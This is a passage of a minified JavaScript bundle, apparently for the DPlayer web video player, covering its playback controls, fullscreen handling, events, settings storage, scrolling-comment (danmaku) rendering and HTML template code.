e=this;this.player.on("durationchange",function(){if(1!==e.player.video.duration&&e.player.video.duration!==1/0&&e.player.options.highlight){var t=document.querySelectorAll(".dplayer-highlight");[].slice.call(t,0).forEach(function(t){e.player.template.playedBarWrap.removeChild(t)});for(var n=0;n<e.player.options.highlight.length;n++)if(e.player.options.highlight[n].text&&e.player.options.highlight[n].time){var i=document.createElement("div");i.classList.add("dplayer-highlight"),i.style.left=e.player.options.highlight[n].time/e.player.video.duration*100+"%",i.innerHTML='<span class="dplayer-highlight-text">'+e.player.options.highlight[n].text+"</span>",e.player.template.playedBarWrap.insertBefore(i,e.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new o.default({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160)}))}},{key:"initPlayedBar",value:function(){var e=this,t=function(t){var n=((t.clientX||t.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;n=Math.max(n,0),n=Math.min(n,1),e.player.bar.set("played",n,"width"),e.player.template.ptime.innerHTML=a.default.secondToTime(n*e.player.video.duration)},n=function n(i){document.removeEventListener(a.default.nameMap.dragEnd,n),document.removeEventListener(a.default.nameMap.dragMove,t);var o=((i.clientX||i.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.playedBarWrap))/e.player.template.playedBarWrap.clientWidth;o=Math.max(o,0),o=Math.min(o,1),e.player.bar.set("played",o,"width"),e.player.seek(e.player.bar.get("played")*e.player.video.duration),e.player.timer.enable("progress")};this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragStart,function(){e.player.timer.disable("progress"),document.addEventListener(a.default.nameMap.dragMove,t),document.addEventListener(a.default.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragMove,function(t){if(e.player.video.duration){var n=a.default.cumulativeOffset(e.player.template.playedBarWrap).left,i=(t.clientX||t.changedTouches[0].clientX)-n;if(i<0||i>e.player.template.playedBarWrap.offsetWidth)return;var o=e.player.video.duration*(i/e.player.template.playedBarWrap.offsetWidth);a.default.isMobile&&e.thumbnails&&e.thumbnails.show(),e.thumbnails&&e.thumbnails.move(i),e.player.template.playedBarTime.style.left=i-(o>=3600?25:20)+"px",e.player.template.playedBarTime.innerText=a.default.secondToTime(o),e.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(a.default.nameMap.dragEnd,function(){a.default.isMobile&&e.thumbnails&&e.thumbnails.hide()}),a.default.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.show(),e.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){e.player.video.duration&&(e.thumbnails&&e.thumbnails.hide(),e.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){var e=this,t=function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)},n=function n(){document.removeEventListener(a.default.nameMap.dragEnd,n),document.removeEventListener(a.default.nameMap.dragMove,t),e.player.template.volumeButton.classList.remove("dplayer-volume-active")};this.player.template.volumeBarWrapWrap.addEventListener("click",function(t){var n=t||window.event,i=((n.clientX||n.changedTouches[0].clientX)-a.default.getBoundingClientRectViewLeft(e.player.template.volumeBarWrap)-5.5)/35;e.player.volume(i)}),this.player.template.volumeBarWrapWrap.addEventListener(a.default.nameMap.dragStart,function(){document.addEventListener(a.default.nameMap.dragMove,t),document.addEventListener(a.default.nameMap.dragEnd,n),e.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){e.player.video.muted?(e.player.video.muted=!1,e.player.switchVolumeIcon(),e.player.bar.set("volume",e.player.volume(),"width")):(e.player.video.muted=!0,e.player.template.volumeIcon.innerHTML=r.default.volumeOff,e.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var e=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(t){t.target.classList.contains("dplayer-quality-item")&&e.player.switchQuality(t.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var e=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var t=document.createElement("canvas");t.width=e.player.video.videoWidth,t.height=e.player.video.videoHeight,t.getContext("2d").drawImage(e.player.video,0,0,t.width,t.height);var n=void 0;t.toBlob(function(e){n=URL.createObjectURL(e);var t=document.createElement("a");t.href=n,t.download="DPlayer.png",t.style.display="none",document.body.appendChild(t),t.click(),document.body.removeChild(t),URL.revokeObjectURL(n)}),e.player.events.trigger("screenshot",n)})}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}]),e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.container.addEventListener("animationend",function(){n.container.classList.remove("dplayer-bezel-transition")})}return i(e,[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}return i(e,[{key:"init",value:function(){var e=this;this.types.map(function(t){return"fps"!==t&&e["init"+t+"Checker"](),t})}},{key:"initloadingChecker",value:function(){var e=this,t=0,n=0,i=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(n=e.player.video.currentTime,i||n!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),i=!0),i&&n>t&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),i=!1),t=n)},100)}},{key:"initfpsChecker",value:function(){var e=this;window.requestAnimationFrame(function(){if(e.enablefpsChecker)if(e.initfpsChecker(),e.fpsStart){e.fpsIndex++;var t=new Date;t-e.fpsStart>1e3&&(e.player.infoPanel.fps(e.fpsIndex/(t-e.fpsStart)*1e3),e.fpsStart=new Date,e.fpsIndex=0)}else e.fpsStart=new Date,e.fpsIndex=0;else e.fpsStart=0,e.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable"+e+"Checker"]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable"+e+"Checker"]=!1}},{key:"destroy",value:function(){var e=this;this.types.map(function(t){return e["enable"+t+"Checker"]=!1,e[t+"Checker"]&&clearInterval(e[t+"Checker"]),t})}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.elements={},this.elements.volume=t.volumeBar,this.elements.played=t.playedBar,this.elements.loaded=t.loadedBar,this.elements.danmaku=t.danmakuOpacityBar}return i(e,[{key:"set",value:function(e,t,n){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[n]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(t,n,i,a){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t,this.video=n,this.options=i,this.events=a,this.init()}return i(e,[{key:"init",value:function(){var e=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var t=this.video.textTracks[0];t.oncuechange=function(){var n=t.activeCues[0];if(n){e.container.innerHTML="";var i=document.createElement("p");i.appendChild(n.getCueAsHTML()),e.container.appendChild(i)}else e.container.innerHTML="";e.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:t.options.hasOwnProperty("volume")?t.options.volume:.7,unlimited:(t.options.danmaku&&t.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}return a(e,[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(r.default.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,r.default.storage.set(this.storageName[e],t)}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=n(1),r=(i=o)&&i.__esModule?i:{default:i};var s=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.player=t,this.player.events.on("webfullscreen",function(){n.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){n.player.resize(),r.default.setScrollPosition(n.lastScrollPosition)});var i=function(){n.player.resize(),n.isFullScreen("browser")?n.player.events.trigger("fullscreen"):(r.default.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel"))},a=function(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==n.player.container||(n.player.resize(),e?n.player.events.trigger("fullscreen"):(r.default.setScrollPosition(n.lastScrollPosition),n.player.events.trigger("fullscreen_cancel")))};/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",a),document.addEventListener("fullscreenchange",a)):(this.player.container.addEventListener("fullscreenchange",i),this.player.container.addEventListener("webkitfullscreenchange",i),document.addEventListener("msfullscreenchange",a),document.addEventListener("MSFullscreenChange",a))}return a(e,[{key:"isFullScreen",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",n=this.isFullScreen(t);switch(n||(this.lastScrollPosition=r.default.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}n&&this.cancel(t)}},{key:"cancel",value:function(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}]),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}return i(e,[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var n=0;n<this.events[e].length;n++)this.events[e][n](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: "+e),null)}}]),e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=n(1),s=(i=r)&&i.__esModule?i:{default:i};var l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=t,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}return o(e,[{key:"load",value:function(){var e=this,t=void 0;t=this.options.api.maximum?this.options.api.address+"v3/?id="+this.options.api.id+"&max="+this.options.api.maximum:this.options.api.address+"v3/?id="+this.options.api.id;var n=(this.options.api.addition||[]).slice(0);n.push(t),this.events&&this.events.trigger("danmaku_load_start",n),this._readAllEndpoints(n,function(t){e.dan=[].concat.apply([],t).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){e.frame()}),e.options.callback(),e.events&&e.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(e,t){for(var n=this,i=[],a=0,o=function(o){n.options.apiBackend.read({url:e[o],success:function(n){i[o]=n,++a===e.length&&t(i)},error:function(r){n.options.error(r||n.options.tran("Danmaku load failed")),i[o]=[],++a===e.length&&t(i)}})},r=0;r<e.length;++r)o(r)}},{key:"send",value:function(e,t){var n=this,i={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:i,success:t,error:function(e){n.options.error(e||n.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,i),this.danIndex++;var a={text:this.htmlEncode(i.text),color:i.color,type:i.type,border:"2px solid "+this.options.borderColor};this.draw(a),this.events&&this.events.trigger("danmaku_send",i)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],n=[];t&&this.options.time()>parseFloat(t.time);)n.push(t),t=this.dan[++this.danIndex];this.draw(n)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(e){var t=this;if(this.showing){var n=this.options.height,i=this.container.offsetWidth,o=this.container.offsetHeight,r=parseInt(o/n),l=function(e){var n=e.offsetWidth||parseInt(e.style.width),i=e.getBoundingClientRect().right||t.container.getBoundingClientRect().right+n;return t.container.getBoundingClientRect().right-i},c=function(e){return(i+e)/5},u=function(e,n,o){for(var s=i/c(o),u=function(a){var o=t.danTunnel[n][a+""];if(!o||!o.length)return t.danTunnel[n][a+""]=[e],e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r};if("right"!==n)return"continue";for(var u=0;u<o.length;u++){var d=l(o[u])-10;if(d<=i-s*c(parseInt(o[u].style.width))||d<=0)break;if(u===o.length-1)return t.danTunnel[n][a+""].push(e),e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r}}},d=0;t.unlimited||d<r;d++){var p=u(d);switch(p){case"continue":continue;default:if("object"===(void 0===p?"undefined":a(p)))return p.v}}return-1};"[object Array]"!==Object.prototype.toString.call(e)&&(e=[e]);for(var d=document.createDocumentFragment(),p=function(a){e[a].type=s.default.number2Type(e[a].type),e[a].color||(e[a].color=16777215);var o=document.createElement("div");o.classList.add("dplayer-danmaku-item"),o.classList.add("dplayer-danmaku-"+e[a].type),e[a].border?o.innerHTML='<span style="border:'+e[a].border+'">'+e[a].text+"</span>":o.innerHTML=e[a].text,o.style.opacity=t._opacity,o.style.color=s.default.number2Color(e[a].color),o.addEventListener("animationend",function(){t.container.removeChild(o)});var r=t._measure(e[a].text),l=void 0;switch(e[a].type){case"right":(l=u(o,e[a].type,r))>=0&&(o.style.width=r+1+"px",o.style.top=n*l+"px",o.style.transform="translateX(-"+i+"px)");break;case"top":(l=u(o,e[a].type))>=0&&(o.style.top=n*l+"px");break;case"bottom":(l=u(o,e[a].type))>=0&&(o.style.bottom=n*l+"px");break;default:console.error("Can't handled danmaku type: "+e[a].type)}l>=0&&(o.classList.add("dplayer-danmaku-move"),d.appendChild(o))},h=0;h<e.length;h++)p(h);return this.container.appendChild(d),d}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.transform="translateX(-"+e+"px)"}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}]),e}();t.default=l},function(e,t,n){"use strict";(function(t){e.exports=!1;try{e.exports="[object process]"===Object.prototype.toString.call(t.process)}catch(e){}}).call(this,n(4))},function(e,t,n){"use strict";(function(t){var i=n(28),a=Object.create(i?t:window),o=/["&'<>]/;a.$escape=function(e){return function(e){var t=""+e,n=o.exec(t);if(!n)return e;var i="",a=void 0,r=void 0,s=void 0;for(a=n.index,r=0;a<t.length;a++){switch(t.charCodeAt(a)){case 34:s="&#34;";break;case 38:s="&#38;";break;case 39:s="&#39;";break;case 60:s="&#60;";break;case 62:s="&#62;";break;default:continue}r!==a&&(i+=t.substring(r,a)),r=a+1,i+=s}return r!==a?i+t.substring(r,a):i}(function e(t){"string"!=typeof t&&(t=void 0===t||null===t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t));return t}(e))},a.$each=function(e,t){if(Array.isArray(e))for(var n=0,i=e.length;n<i;n++)t(e[n],n);else for(var a in e)t(e[a],a)},e.exports=a}).call(this,n(4))},function(e,t,n){var i=n(6);e.exports=function(e){"use strict";e=e||{};var t,a="",o=(arguments[1],e.video),r=e.options,s=i.$escape,l=e.tran,c=e.icons,u=e.index,d=i.$each;e.$value,e.$index;return a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t=n(5)(o),a+=t,a+="\n    ",r.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=s(r.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',r.danmaku&&r.danmaku.bottm&&(a+=' style="margin-bottom:',a+=s(r.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',r.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=s(l("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=c.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=s(u),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=s(l("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="1">\n                    <span>',a+=s(l("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="0" checked>\n                    <span>',a+=s(l("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=s(u),a+='" value="2">\n                    <span>',a+=s(l("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=s(l("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=s(l("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=c.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=c.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=s(r.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',r.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=s(r.theme),a+=';"></span>',a+=s(l("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',r.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=s(r.video.quality[r.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(r.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=s(t),a+='">',a+=s(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",r.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=s(l("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=c.camera,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=s(l("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.comment,a+="</span>\n            </button>\n        </div>\n        ",r.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon 